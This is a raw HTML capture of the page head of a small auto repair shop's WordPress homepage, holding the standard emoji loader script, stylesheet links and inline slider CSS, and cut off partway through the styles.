

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armensautoservice.com/
body_size: 22219
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Armens Auto Service</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armens Auto Service &raquo; Feed" href="https://armensautoservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armens Auto Service &raquo; Comments Feed" href="https://armensautoservice.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/armensautoservice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://armensautoservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-5-css' href='https://armensautoservice.com/wp-content/uploads/bb-plugin/cache/5-layout.css?ver=3dd6e1553ef026094e22275531f98021' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-style-css' href='https://armensautoservice.com/wp-content/themes/darkelements/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=b15966d2" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Raleway%3A300%2C400%7CRoboto+Condensed%3A300%2C400%7CLato%3A300%2C400%2C300%2C400%2C300%2C400%7CRoboto%3A300%2C400" media="all">
<link rel="stylesheet" type="text/css" href="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Application/Frontend/Assets/icons/fontawesome/dist/fontawesome.min.css?ver=b15966d2" media="all">
<style data-related="n2-ss-1">div#n2-ss-1 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-1 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-1:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-1 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-1 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-1 .n2-ss-slide-backgrounds,div#n2-ss-1 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-1 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-1 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-1 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-1 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-1 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-1.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-1 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-1 .n2-ss-slide{perspective:1000px;}div#n2-ss-1 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-1 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-1 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-1 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-1 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-1 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-1 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-1 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-1 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-1 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-1 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-1 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-1 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-1 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-1 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-1 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-1 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-1 .n2-font-2497e0be3a8d2023fc6055865337b2d6-hover{font-family: 'Raleway';color: #ffffff;font-size:225%;text-shadow: none;line-height: 1.6;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 10px;word-spacing: normal;text-transform: uppercase;}div#n2-ss-1 .n2-style-612a91e14a603f57a93a09041cdec3de-heading{background: RGBA(255,255,255,0);opacity:1;padding:0.4em 1em 0.4em 1em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-1 .n2-font-9087b992e06e2597dab65e76f6f5bd7a-hover{font-family: 'Raleway','Arial';color: #ffffff;font-size:137.5%;text-shadow: none;line-height: 1;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 2px;word-spacing: normal;text-transform: none;}div#n2-ss-1 .n2-style-f6284fa27d6d92da51afcb20758a6d74-heading{background: RGBA(0,0,0,0.8);opacity:1;padding:0.8em 1em 0.8em 1em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-1 .n2-style-98b890a69860771f94d32019bd5202d1-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-1 .n2-style-98b890a69860771f94d32019bd5202d1-dot.n2-active, div#n2-ss-1 .n2-style-98b890a69860771f94d32019bd5202d1-dot:HOVER, div#n2-ss-1 .n2-style-98b890a69860771f94d32019bd5202d1-dot:FOCUS{background: #09b474;}div#n2-ss-1 .n2-style-4eb0cfe3f8b39eae2833f25a46a1ccc3-simple{background: RGBA(0,0,0,0.5);opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;margin:5px;}div#n2-ss-1 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-1 .n-uc-60Nvt6fQq81B{padding:0px 0px 0px 0px}div#n2-ss-1 .n-uc-pP5hefvcfMzc-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-1 .n-uc-QWdCand355Y7{--margin-top:10px;--margin-bottom:10px}div#n2-ss-1 .n-uc-hgQQ8R45ulkq{padding:0px 0px 0px 0px}div#n2-ss-1 .n-uc-9arbwpMJzvUw-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-1 .n-uc-AwPOFmS5eh2e{--margin-top:10px;--margin-bottom:10px}@media (min-width: 1200px){div#n2-ss-1 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-1 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-1 .n-uc-pP5hefvcfMzc{--ssfont-scale:0.6}div#n2-ss-1 .n-uc-9arbwpMJzvUw{--ssfont-scale:0.6}div#n2-ss-1 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-12">div#n2-ss-12{margin:0px 0px 0px 0px;}div#n2-ss-12 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-12 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;background-color:RGBA(34,34,34,1);z-index:1;}div#n2-ss-12 .n2-ss-slider-3{box-sizing:border-box;display:grid;grid-template-areas:'full';place-items:center;position:relative;overflow:hidden;z-index:20;width:100%;}div#n2-ss-12 .n2-ss-slider-3 > *{grid-area:full;}div#n2-ss-12 .n2-ss-slider-pane-single{display:grid;position:relative;overflow:hidden;width:100%;opacity:0.001;}div#n2-ss-12 .n2-ss-slider-pane-single--ready{animation-name:carousel-single-fade-in;animation-duration:1s;opacity:1;}div#n2-ss-12 .n2-ss-slider-pipeline{display:grid;grid-template-areas:'slide';margin:0 var(--self-side-margin);position:relative;transform-style:preserve-3d;}div#n2-ss-12 .n2-ss-slider-pipeline > *{grid-area:slide;}div#n2-ss-12 .n2-ss-slide{z-index:1;position:relative;width:100%;max-width:var(--slide-width);display:block;border-radius:15px;background-clip:padding-box;background-color:RGBA(255,255,255,1);border:0px solid RGBA(0,0,0,0);box-sizing:border-box;--a:calc(var(--slide-index) * var(--slide-width));--b:calc(var(--slide-index) * 2);--c:calc(var(--b) + 1);--d:calc(var(--c) * var(--slide-side-margin));transform:translateX(calc(var(--a) + var(--d)));}html[dir="rtl"] div#n2-ss-12 .n2-ss-slide{transform:translateX(calc(-1 * var(--a) - var(--d)));}div#n2-ss-12 .n2-ss-slider-pipeline .n2-ss-preserve-size{width:100%;max-width:250px;}div#n2-ss-12 .n2-ss-layers-container{position:relative;}div#n2-ss-12 .n2-ss-slide{perspective:1000px;}div#n2-ss-12 .n2-ss-slide-active{z-index:3;}@keyframes carousel-single-fade-in{from{opacity:0;}to{opacity:1;}}div#n2-ss-12 .n2-ss-button-container,div#n2-ss-12 .n2-ss-button-container a{display:block;}div#n2-ss-12 .n2-ss-button-container--non-full-width,div#n2-ss-12 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-12 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-12 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-12 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-12 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-12 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-12 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-12 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-12 .nextend-arrow img{position:relative;display:block;}div#n2-ss-12 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-12 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-12 .nextend-arrow-animated > div{position:relative;}div#n2-ss-12 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-12 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-12 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-12 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-12 .n2-font-138d578f30ecbf265ca55baf4d11904b-hover{font-family: 'Roboto Condensed';color: RGBA(255,255,255,0.8);font-size:100%;text-shadow: none;line-height: 1.6;font-weight: bold;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: 